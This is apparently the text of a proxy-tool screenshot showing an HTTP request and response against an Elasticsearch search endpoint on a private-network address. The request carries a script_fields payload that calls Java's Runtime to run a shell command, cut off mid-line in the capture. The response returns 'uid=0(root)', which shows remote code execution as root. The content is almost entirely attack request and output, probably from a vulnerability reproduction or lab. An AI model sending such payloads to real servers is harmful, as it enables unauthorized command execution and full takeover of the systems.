 Request
Pretty Raw Hex \n
1 POST http://192.168.40.77:9200/_search?pretty HTTP/1.1
2 Host: 192.168.40.77:9200
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 358
12
13 {
14 "size":1,
15 "query":{
16 "filtered":{
17 "query":{
18 "match_all":{
19 }
20 }
21 }
22 },
23 "script_fields":{
24 "command":{
25 "script":"import java.io.*;new java.util.Scanner(Runtime.
26 }
27 }
28 }
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 410
4 Access-Control-Allow-Origin: *
5 Content-Type: application/json; charset=UTF-8
6
7 {
8 "took":170,
9 "timed_out":false,
10 "_shards":{
11 "total":5,
12 "successful":5,
13 "failed":0
14 },
15 "hits":{
16 "total":1,
17 "max_score":1.0,
18 "hits":[
{
19 "_index":"website",
20 "_type":"blog",
21 "_id":"1v6A0qTZQASQzsecE0SI4Q",
22 "_score":1.0,
23 "fields":{
24 "command":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
25 }
26 }